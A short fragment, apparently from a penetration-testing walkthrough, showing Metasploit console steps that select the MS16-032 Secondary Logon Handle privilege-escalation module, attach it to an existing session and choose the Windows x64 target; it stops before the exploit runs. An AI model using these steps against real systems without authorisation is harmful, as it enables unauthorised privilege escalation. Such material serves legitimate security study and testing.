 MS16-032 Secondary Logon Handle Privilege Escalation
msf5 post(multi/recon/local_exploit_suggester) > use 0
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows x86
1   Windows x64
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set target 1
target => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >